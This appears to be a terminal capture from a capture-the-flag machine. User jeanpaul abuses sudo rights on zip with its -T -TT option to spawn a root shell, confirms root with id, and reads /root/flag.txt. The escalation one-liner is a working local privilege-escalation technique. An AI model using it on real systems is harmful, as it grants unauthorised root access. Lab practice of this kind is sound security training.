 jeanpaul@dev:~$ TF=$(mktemp -u)
jeanpaul@dev:~$ sudo zip $TF /etc/hosts -T -TT 'sh #'
  adding: etc/hosts (deflated 31%)
# id
uid=0(root) gid=0(root) groups=0(root)
# cd /root
# ls
flag.txt
# cat flag.txt
Congratz on rooting this box !
#